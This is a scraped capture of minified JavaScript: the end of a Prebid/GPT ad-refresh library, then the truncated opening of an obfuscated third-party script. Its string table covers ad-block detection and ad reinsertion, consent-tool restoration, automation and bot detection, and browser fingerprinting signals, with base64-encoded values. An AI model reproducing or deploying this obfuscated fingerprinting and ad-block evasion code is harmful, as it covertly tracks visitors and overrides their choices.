),this.isFilteringUserAgent(window.navigator.userAgent,u.config.includeUserAgents,u.config.excludeUserAgents)?this.setGptEvent():((0,c.logInfo)({type:c.EventType.BLOCK,ext:{key:"userAgent",value:window.navigator.userAgent}}),u.config.enable=!1)},n.prototype.setGptEvent=function(){var o=this;googletag.cmd.push(function(){(0,c.logInfo)({type:c.EventType.ADD_EVENT,ext:{key:"event",value:"gpt.slotRenderEnded"}}),googletag.pubads().addEventListener("slotRenderEnded",function(e){var t=e.slot,r=t.getAdUnitPath(),t=t.getSlotElementId(),i=document.getElementById(t),n=e.campaignId||0,a=e.advertiserId||0,e=e.lineItemId||e.sourceAgnosticLineItemId||0;(0,c.logInfo)({type:c.EventType.FIRED_EVENT,ext:{slotName:r,key:"slotRenderEnded",value:"OrderID=".concat(n," AdvertiserID=").concat(a," LineItemID=").concat(e)}}),i&&(o.adUnitStatusMap.has(t)||o.adUnitStatusMap.add(t,new l.AdUnitStatus(r,t,i)),(r=o.adUnitStatusMap.get(t)).orderId=n,r.advertiserId=a,r.lineItemId=e)}),(0,c.logInfo)({type:c.EventType.ADD_EVENT,ext:{key:"event",value:"gpt.impressionViewable"}}),googletag.pubads().addEventListener("impressionViewable",function(e){var t,e=e.slot,r=e.getAdUnitPath(),e=e.getSlotElementId(),i=document.getElementById(e);(0,c.logInfo)({type:c.EventType.FIRED_EVENT,ext:{slotName:r,key:"impressionViewable",value:""}}),i&&(o.adUnitStatusMap.has(e)||o.adUnitStatusMap.add(e,new l.AdUnitStatus(r,e,i)),(r=o.adUnitStatusMap.get(e)).addInview(),r.bidRequestStatus=l.BidRequestStatus.None,u.config.enable?r.refreshedCnt>=u.config.maxRefreshCnt?(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:r.slotName,key:"リフレ回数が上限値",value:"".concat(u.config.maxRefreshCnt)}}):o.isFilteringAdUnit(e,u.config.includeDivIds,u.config.excludeDivIds)?o.isFilteringDevice(window.innerWidth,u.config.includeDevices,u.config.excludeDevices)?(i=window.location.hostname,t=window.location.pathname,i="".concat(i).concat(t),o.isFilteringUrl(i,u.config.includeUrlPerfectMatching,u.config.excludeUrlPerfectMatching,u.config.includeUrlPatterns,u.config.excludeUrlPatterns)&&(r.isObserve=!0,r.prevStatus="inview",r.inViewStartTime=0,r.inViewTotalTime=0,o.inViewAdUnits.push(r),o.eventHandler(null),o.isSetScrollEvent||(o.isSetScrollEvent=!0,(0,c.logInfo)({type:c.EventType.ADD_EVENT,ext:{key:"event",value:"scroll"}}),window.addEventListener("scroll",o.scrollEventHandler),(0,c.logInfo)({type:c.EventType.ADD_EVENT,ext:{key:"event",value:"mousemove"}}),window.addEventListener("mousemove",o.mouseEventHandler)))):(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:r.slotName,key:"対象外Device",value:"".concat(window.innerWidth)}}):(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:r.slotName,key:"対象外枠",value:"".concat(e)}}):(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:r.slotName,key:"config.enable",value:"false"}}))})})},n.prototype.isInview=function(e){var t,r=window.scrollY,i=r+window.innerHeight,n=window.scrollX,a=n+window.innerWidth,e=e.el,o=e.getBoundingClientRect(),s=o.top+r,d=s+e.clientHeight,o=o.left+n,l=o+e.clientWidth;return!(i<=s||d<=r||l<=n||a<=o||(t=e.clientHeight,s<r&&(t-=r-s),i<d&&(t-=d-i),t<e.clientHeight/2)||(r=e.clientWidth,o<n&&(r-=n-o),a<l&&(r-=l-a),r<e.clientWidth/2))},n.prototype.isSp=function(e){return e<993},n.prototype.isFilteringAdUnit=function(r,e,t){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringAdUnit",value:arguments}});var i=!0;return 0<e.length&&(i=e.reduce(function(e,t){return"*"===t||t===r||e},!1)),i=0<t.length?t.reduce(function(e,t){return"*"!==t&&e&&r!==t},i):i},n.prototype.isFilteringUrl=function(r,e,t,i,n){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringUrl",value:arguments}});var a=!0;return 0<e.length&&(a=e.reduce(function(e,t){return"*"===t||t===r||e},!1)),0<i.length&&(a=i.reduce(function(e,t){return"*"===t||new RegExp(t).test(r)||e},a)),0<t.length&&(a=t.reduce(function(e,t){return"*"!==t&&t!==r&&e},a)),a=0<n.length?n.reduce(function(e,t){return"*"!==t&&!new RegExp(t).test(r)&&e},a):a},n.prototype.isFilteringDevice=function(r,e,t){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringDevice",value:arguments}});var i=!0;return 0<e.length&&(i=e.reduce(function(e,t){return e||t.min_width<=r&&t.max_width>=r},!1)),i=0<t.length?t.reduce(function(e,t){return e&&!(t.min_width<=r&&t.max_width>=r)},i):i},n.prototype.isFilteringOrderId=function(e,t){return(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringOrderId",value:arguments}}),-1===t.indexOf(e)},n.prototype.isFilteringAdvertiserIds=function(t,e,r){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringAdvertiserIds",value:arguments}});var i=!0;return 0<e.length&&(i=e.some(function(e){return"*"===e||e===t})),i=0<r.length?r.every(function(e){return"*"!==e&&e!==t})&&i:i},n.prototype.isFilteringUserAgent=function(e,t,r){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringUserAgent",value:arguments}});var i="pc";return-1!==e.indexOf("Android")?i="android":/iP(hone|(o|a)d)/.test(e)&&(i="ios"),-1!==t.indexOf(i)&&-1===r.indexOf(i)},n.prototype.isFilteringLineItemIds=function(r,e,t){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringLineItemIds",value:arguments}});var i=!0;return 0<e.length&&(i=e.reduce(function(e,t){return"*"===t||t===r||e},!1)),i=0<t.length?t.reduce(function(e,t){return"*"!==t&&e&&r!==t},i):i},n.prototype.isCheckImpBidder=function(t,r){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isCheckImpBidder",value:arguments}});var e=window.pbFlux.getPbjsInstance();return!e||e.getAllWinningBids().filter(function(e){return e.adUnitCode===t}).reduce(function(e,t){return e&&-1===r.indexOf(t.bidderCode)},!0)},n.prototype.bidRequest=function(a,o){var s=this;(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"bidRequest",value:arguments}}),o.bidRequestStatus=l.BidRequestStatus.Progress,googletag.cmd.push(function(){var e=u.config.getConfig(),t=e.auctionTimeout,n=e.failSafeTimeout,r=(()=>{function e(){t.prebid&&t.amazon&&(o.bidRequestStatus=l.BidRequestStatus.Done,o.inViewTotalTime>=u.config.interval)&&((0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"eventHandler",value:"オークションEnd、eventHandlerを呼び出す"}}),s.eventHandler(null))}var t={prebid:!1,amazon:!1},r={},i=[];return googletag.pubads().getSlots().forEach(function(e){var t=e.getSlotElementId();r[t]=e}),a.forEach(function(e){var t=e.divId;r[t]&&(t=r[t],e.isAsp)&&0<(t=t.getSizes().reduce(function(e,t){var r;return"fluid"!==t&&2===(r=Object.keys(t)).length&&e.push([t[r[0]],t[r[1]]]),e},[])).length&&i.push({slotName:e.unitCode,slotID:e.divId,sizes:t})}),0===i.length&&(t.amazon=!0),setTimeout(function(){t.prebid=!0,t.amazon=!0,e()},n),{aps:{slots:i,cb:function(){t.amazon=!0,e()}},prebid:{cb:function(){t.prebid=!0,e()}}}})();s.sendPrebidBidRequest(a,r.prebid.cb),0<r.aps.slots.length&&window.apstag&&s.isFn(window.apstag.fetchBids)&&((0,c.logWarn)({type:c.EventType.APS_BID_REQUEST,ext:{key:"slots",value:r.aps.slots}}),window.apstag.fetchBids({slots:r.aps.slots,timeout:t},function(){r.aps.cb()}))})},n.prototype.renderAd=function(r){var i=this;this.beforeRenderAd(r),(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"renderAd",value:arguments}}),googletag.cmd.push(function(){var e=window.pbFlux.getPbjsInstance(),t=(e&&e.setTargetingForGPTAsync&&i.isFn(e.setTargetingForGPTAsync)&&e.que.push(function(){e.setTargetingForGPTAsync([r.divId])}),window.apstag&&i.isFn(window.apstag.setDisplayBids)&&window.apstag.setDisplayBids([r.divId]),googletag.pubads().getSlots().filter(function(e){return e.getSlotElementId()===r.divId}));t.forEach(function(r){u.config.keyValues.forEach(function(e){var t=e.key;r.setTargeting(t,e.val)})}),googletag.pubads().refresh(t)})},n.prototype.beforeRenderAd=function(t){var e;(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"beforeRenderAd",value:arguments}}),1===t.inViewCount&&(e=window.pbFlux.getPbjsInstance())&&0<(e=e.getAllWinningBids().filter(function(e){return e.adUnitCode===t.divId})).length&&"gumgum"===e[0].bidderCode&&window.GUMGUM&&this.isFn(window.GUMGUM.removeISAd)&&window.GUMGUM.removeISAd()},n.prototype.sendPrebidBidRequest=function(e,t){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"sendPrebidBidRequest",value:arguments}});var r,i,n=window.pbFlux.getPbjsInstance();n&&n.requestBids&&this.isFn(n.requestBids)?(r=u.config.getConfig().auctionTimeout,i=e.map(function(e){var t=e.unitCode;return{divId:e.divId,unitPath:t}}),n.que.push(function(){n.setConfig({useBidCache:!1})}),n.que.push(function(){n.requestBids({timeout:r,adUnits:window.pbFlux.getUnits(i),bidsBackHandler:function(){t()}})})):((0,c.logWarn)({type:c.EventType.BID_REQUEST,ext:{key:"pbjs.requestBids",value:"can't call"}}),t())},n.prototype.getBidSurgeStatus=function(e){return!!this.adUnitStatusMap.has(e)&&this.adUnitStatusMap.get(e).isBidSurge},n.prototype.isFn=function(e){return"[object Function]"===Object.prototype.toString.call(e)},n.prototype.getConfig=function(){return u.config.getConfig()},t.BidSurge=n},913:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.config=void 0;i.prototype.getConfig=function(){return{version:this.version,enable:this.enable,includeDivIds:this.includeDivIds,excludeDivIds:this.excludeDivIds,includeBidders:this.includeBidders,excludeBidders:this.excludeBidders,includeAdvertiserIds:this.includeAdvertiserIds,excludeAdvertiserIds:this.excludeAdvertiserIds,includeLineItemIds:this.includeLineItemIds,excludeLineItemIds:this.excludeLineItemIds,excludeOrderIds:this.excludeOrderIds,auctionTimeout:this.auctionTimeout,failSafeTimeout:this.failSafeTimeout,bidRequestInterval:this.bidRequestInterval}};var r=i;function i(){this.version="2023-07-12",this.enable=!0,this.debug=!1,this.interval=0,this.maxRefreshCnt=5,this.includeDivIds=["*"],this.excludeDivIds=[],this.includeBidders=["*"],this.excludeBidders=[],this.includeUrlPatterns=["*"],this.excludeUrlPatterns=[],this.includeUrlPerfectMatching=["*"],this.excludeUrlPerfectMatching=[],this.includeAdvertiserIds=["*"],this.excludeAdvertiserIds=[],this.includeLineItemIds=["*"],this.excludeLineItemIds=[],this.excludeOrderIds=[],this.includeDevices=[{min_width:0,max_width:1e5}],this.excludeDevices=[],this.includeUserAgents=["pc","android","ios"],this.excludeUserAgents=[],this.blockReloadBidders=[],this.keyValues=[{key:"bidsurge-reload",val:"true"}],this.auctionTimeout=3e3,this.failSafeTimeout=this.auctionTimeout+1e3,this.bidRequestInterval=this.interval-this.failSafeTimeout}t.config=new r},794:function(e,i){function t(e,t,r){this.inViewTotalTime=0,this.inViewStartTime=0,this.refreshedCnt=0,this.inViewCount=0,this.isObserve=!1,this.isBidSurge=!1,this.prevStatus="",this.orderId=0,this.advertiserId=0,this.lineItemId=0,this.bidRequestStatus=i.BidRequestStatus.None,this.slotName=e,this.divId=t,this.el=r}Object.defineProperty(i,"__esModule",{value:!0}),i.AdUnitStatus=i.BidRequestStatus=void 0,i.BidRequestStatus={None:"none",Progress:"progress",Done:"done"},t.prototype.addRefreshCnt=function(){this.refreshedCnt+=1},t.prototype.addInview=function(){this.inViewCount+=1},i.AdUnitStatus=t},344:function(e,t){function r(){this.items={}}Object.defineProperty(t,"__esModule",{value:!0}),t.HashSet=void 0,r.prototype.add=function(e,t){this.items[e]=t},r.prototype.del=function(e){return delete this.items[e]},r.prototype.has=function(e){return e in this.items},r.prototype.get=function(e){return this.items[e]},r.prototype.len=function(){return Object.keys(this.items).length},r.prototype.getAllKeys=function(){return Object.keys(this.items)},t.HashSet=r},593:function(e,o,t){Object.defineProperty(o,"__esModule",{value:!0}),o.logWarn=o.logInfo=o.EventType=void 0;var r=t(913),i=(o.EventType={BLOCK:"block",OBSERVE_END:"observe_end",ADD_EVENT:"add_event",REMOVE_EVENT:"remove_event",BID_REQUEST:"bid_request",APS_BID_REQUEST:"aps_bid_request",CALL_FUNC:"call_func",FIRED_EVENT:"fired_event",ADD_TIME:"add_time"},o.logInfo=function(e){var t=e.type,e=e.ext;r.config.debug&&window.console.info.apply(console,n([i({type:t,ext:e}),e],"INFO:"))},o.logWarn=function(e){var t=e.type,e=e.ext;r.config.debug&&window.console.info.apply(console,n([i({type:t,ext:e}),e],"Warn:"))},function(e){var t=e.type,e=e.ext,r="",i=e.slotName||"",n=e.key||"",a=e.value||"";switch(t){case o.EventType.BLOCK:r=(r?"".concat(i," "):"").concat(n,"(").concat(a,")");break;case o.EventType.OBSERVE_END:r="".concat(i," 監視解除");break;case o.EventType.ADD_EVENT:r="".concat(a,"イベント設定");break;case o.EventType.REMOVE_EVENT:r="".concat(a,"イベント解除");break;case o.EventType.BID_REQUEST:r="".concat(n,"(").concat(a,")");break;case o.EventType.APS_BID_REQUEST:r="APS bidリクエスト";break;case o.EventType.CALL_FUNC:r="".concat(n,"関数実行");break;case o.EventType.FIRED_EVENT:r="".concat(n,"イベント発火")}return r}),n=function(e,t){return e=[].slice.call(e),t&&e.unshift(t),e.unshift("display: inline-block; color: #fff; background: #FFA500; padding: 1px 4px; border-radius: 3px;"),e.unshift("%cBidsurge"),e}}},n={};function t(e){this.url="",this.bidSurge=e,this.url=window.location.href}e=new(function e(t){var r=n[t];return void 0!==r||(r=n[t]={exports:{}},i[t](r,r.exports,e)),r.exports}(780).BidSurge),window._bidsurge=(t.prototype.getBidSurgeStatus=function(e){return this.bidSurge.getBidSurgeStatus(e)},t.prototype.getConfig=function(){return this.bidSurge.getConfig()},t.prototype.init=function(e){this.bidSurge.init(e)},t.prototype.reset=function(e){if(e&&0!==e.length||(e=[]),window.location.href!==this.url)return this.url=window.location.href,this.bidSurge.reset(e)},new t(e))})(),pbFlux.runCommand(),googletag.cmd.push(function(){googletag.pubads().setTargeting("flux_test_flag","prd").setTargeting("publisher_id","289")});

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128915
content:
// 
!function(){function a1z(){const t=["default|menu|tooltip|sheet|none","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<track-size>+","upload","Ratio","recovery_inventory_insert","<length-percentage>|<flex>|min-content|max-content|auto","Comma","9999","even","textAd","<counter-style>|<string>|none","as_apply_gdpr","reversed( <counter-name> )","auto|<anchor-name>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi",", scrollX: ","lookupOffsetNonSC","content-ad","[object Intl]","Notification","addEventListener","filterExpression","<compound-selector>#","url-equal","webdriverio","<'cue-before'> <'cue-after'>?","channel","lookupTypeNonSC","containerId","consumeUntilExclamationMarkOrSemicolon","/negotiate/script-set-value","urlParse","checkAtruleDescriptorName","PTZhMEc+UE9vMzdudj94JjFgXTJ0","_parent","general-enclosed","Operator","logs-partners.coupang.com","singleNodeValue","as_console","Inventory.insert","start|center|space-between|space-around","right","originalPositionFor","close","[jis78|jis83|jis90|jis04|simplified|traditional]","\n  syntax: ","dmtkcw==","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","</p>","[<image>|<string>] [<resolution>||type( <string> )]","auto|none|antialiased|subpixel-antialiased","inside|outside","inline|block|horizontal|vertical","addModule","charAt","none|<length-percentage> [<length-percentage> <length>?]?","atan2( <calc-sum> , <calc-sum> )","<head","args","<media-query>#","none|vertical-to-horizontal","reserved1Output","path","visible|hidden|clip|scroll|auto","evaluate","BatteryManager","always|auto|avoid","cover|contain|entry|exit|entry-crossing|exit-crossing","apply","botKind","image( <image-tags>? [<image-src>? , <color>?]! )","none|<angle>|[x|y|z|<number>{3}]&&<angle>","Unexpected err while detecting cosmetic filter: ","Hex digit is expected","<'row-gap'> <'column-gap'>?","Zm1qeA==","getAtrulePrelude","some","windowSize",'"<", ">", "=" or ")"',"naver","columns","ChromeDriverw","UnicodeRange","cache_is_blocking_acceptable_ads","/gpt/setup","<'max-inline-size'>","adblock_fingerprint","<single-transition>#","<pseudo-element-selector> <pseudo-class-selector>*","( <declaration> )","article","push","as_inmobi_cmp_id","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","compareByOriginalPositions","env( <custom-ident> , <declaration-value>? )","checkPropertyName","frameScript","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space",'"inventories"',"@@toPrimitive must return a primitive value.","tagNameFilter","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","parent_before","middle","toString","<'text-emphasis-style'>||<'text-emphasis-color'>","Raw","declarators","sort","drop-shadow( <length>{2,3} <color>? )","Inventory.reinsert","insert","_self","race","aps","start","ports","<style-condition>|<style-feature>","Plus sign","constructor","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","reportToSentry","fmget_targets","none|[x|y|block|inline|both] [mandatory|proximity]?","webDriver","cache_isbot","maxViewportWidth","limit_memory_filter","<media-not>|<media-and>|<media-in-parens>","fetch","parseFromString","text/html","Mesa OffScreen","<line-style>","outerHeight","getServices","<length-percentage>|closest-side|farthest-side","paint( <ident> , <declaration-value>? )","<percentage>|<length>","calc( <calc-sum> )","<'justify-self'>|anchor-center","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","e|pi|infinity|-infinity|NaN","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<'inline-size'>","getPrototypeOf","fXFCPHpgUFpbWUg6MHNqdmFPcA==","originalColumn","<'align-self'> <'justify-self'>?","display","find","slice","absolute","[restore-rejections] restoreDeferredRejections__nonadblock","extra","<calc-product> [['+'|'-'] <calc-product>]*","<feature-value-declaration>","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","-webkit-calc(","<dashed-ident>","out_of_page","minutemedia","insertList","hash","marginwidth","[<length-percentage>|<number>|auto]{1,4}","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","<bg-image>#","usedJSHeapSize","<'block-size'>","<urange>#","srcdoc","Window_setTimeout","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","url-path-not-equal","defineProperty","<'margin-inline-end'>","useractioncomplete","didomi","visible|hidden|collapse","isInAdIframe","StyleSheet","counter( <counter-name> , <counter-style>? )","LayerList","repeat","assign","[<function-token> <any-value>? )]|[( <any-value>? )]","allocateCursor","<single-animation-fill-mode>#","auto|<position>","base[href]","followColorScheme","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","recover_cmp_region","<svg-length>","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","forEachRight","none|<url>","https://fb2.html-load.com","Declaration","script_abort","em1wYw==","var( <custom-property-name> , <declaration-value>? )","opts","normal|sub|super","dable-tdn","` has no known descriptors","auto|never|always|<absolute-size>|<length>","copyScriptElement","Selector is expected","adpushup","substr","{-token","Terminate - not registered in db","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","getComponents","scroll( [<axis>||<scroller>]? )","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","skip-node","w2g"," used broken syntax definition ","pos","check","isSafari","last","__replaced","content-box|border-box","now","important","auto|<animateable-feature>#","flow|flow-root|table|flex|grid|ruby","path( [<fill-rule> ,]? <string> )","<time>|none|x-weak|weak|medium|strong|x-strong","setTimeout","flags","Nth","normal|[fill||stroke||markers]","<'column-width'>||<'column-count'>","isVisibleNode","<blend-mode>|plus-lighter","initial|inherit|unset|revert|revert-layer","Type","<image>|none","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","requestBids","positionRule","<number-percentage>{1,4}&&fill?","requestNonPersonalizedAds","fromArray","center","c204ZmtocndhOTR5MGV1cGoybnEx","Comment","attributionSrc","gpt-nextmillenium","parentElement","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","visit","<keyframe-block>+","v7.5.83"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","https://s.html-load.com","windowExternal","Token","urlGenerate","<'width'>","replace","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","sectionChange","cmVzZXJ2ZWQx","Lexer matching doesn't applicable for custom properties","combinator","none|auto|textfield|menulist-button|<compat-auto>","SelectorList","<page-selector-list>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","abs","10662273xDCiOF","unsortedForEach","auto|loose|normal|strict|anywhere","selenium-evaluate","(function(){"," or hex digit","none|<track-list>|<auto-track-list>","link","scroll|fixed|local","jsHeapSizeLimit","<symbol> <symbol>?","getOutOfPage","message","this.href='https://paid.outbrain.com/network/redir","<'border-top-style'>","frameElement","[recovery] __tcfapi removeEventListener","gamezop.com","<'inset-inline'>","shouldApplyGdpr","parseRulePrelude","write","<simple-selector>#","SyntaxReferenceError","instance","[AdBlockDetector] page unloaded while checking acceptable ads target ","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","targeting","toJSON","string","recovery_loaded_time","img_","Failed to get encoded-id version: encoded-id is empty","<'flex-basis'>","border-box|content-box|margin-box|padding-box","HTMLSourceElement","tokenCount","Expect a number","is_admiral_adwall_rendered","<integer>&&<symbol>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","before","papi","8CkEyrg","exports","<number [1,∞]>","[<length>|<percentage>|auto]{1,4}","vmax","Field `","<'max-width'>","electron","https://c.amazon-adsystem.com/aax2/apstag.js","FeatureFunction","originalUrl","pluginsArray","` should not contain a prelude","[Bot] bot UA detected, ua=","MessageEvent_data","x-frame-height","findAllFragments","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","window.as_location","String or url() is expected","[AdBlockDetector] Request adblock detected. ","none|<transform-list>","<url> <decibel>?|none","heightEval","none|forwards|backwards|both","every","lastIndexOf","descriptors","class","leftComparison","applyTo","<counter-style-name>","-moz-calc(","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","tokens","beforeunload"," requestBids.before hook: ","freestar","writable","bind","ignore|stretch-to-fit","substring","deep","bmxvYw==","CefSharp","givt_detected","eventName","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","getWindowId","sources","generated","normal|allow-discrete","Google","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","interval","svw","attributes","[common-ligatures|no-common-ligatures]","window.external is undefined","sequentum","` node type definition","element display none important","denied","[<line-names>? <track-size>]+ <line-names>?","auto|balance|stable|pretty","Vertical line is expected","https://fb.content-loader.com","<any-value>","__fxdriver_unwrapped","peek","<'margin-block'>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","url-path-equal","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","economy|exact","nodeType","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","onmessage","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","syntaxStack","Counter","<'margin-block-end'>","longestMatch","getConfig","is_brave","event","coupang","__lastWatirPrompt","domain switch: ignore","<declaration-value>","__driver_evaluate","endpoint","https://ad-delivery.net/px.gif?ch=1","next","/widgets.html","Failed to detect bot","replaceSync","Wrong node type `","Navigator"," | ","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","doctype","'>'|'+'|'~'|['|' '|']","atrules","knowt.com","div","' not supported","MAIN","s.amazon-adsystem.com","position","[Bot] bot detected, botKind=","is_admiral_active","<hex-color>|<absolute-color-function>|<named-color>|transparent","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","child_last","saturate( <number-percentage> )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","eat","FIRST_ORDERED_NODE_TYPE","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","__webdriver_script_function","Invalid mapping: ","structure","eatDelim","` is missed","property","direction","adlib","atrulePrelude","isAdblockUser","auto|none|text|all","startOffset","<font-stretch-absolute>","languages","job","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","iterations","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","ACK","none|proximity|mandatory","tokenBefore","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","getClickUrl","HTMLElement_dataset","srcset","auto|all|none","calledSelenium","DOMParser_parseFromString","revert","inherit","start|center|end|baseline|stretch","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","<'flex-grow'>","<repeat-style>#","checkAtrulePrelude","encodeId","failed","width-equal-or-less-than","langenscheidt.com","Window","comment-token","ZWhvcg==","trys","INVENTORY_FRAME","cap","[recoverTcfCMP] inserting ","left|right|none|inline-start|inline-end","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","as_backgroundColor","JSON","dark","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","substringToPos","[first|last]? baseline","( [<mf-plain>|<mf-boolean>|<mf-range>] )","isParentsDisplayNone","head","thatgossip.com","_Selenium_IDE_Recorder","Node_textContent","scroll-position|contents|<custom-ident>","modifier","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","logs","Window_fetch"," node 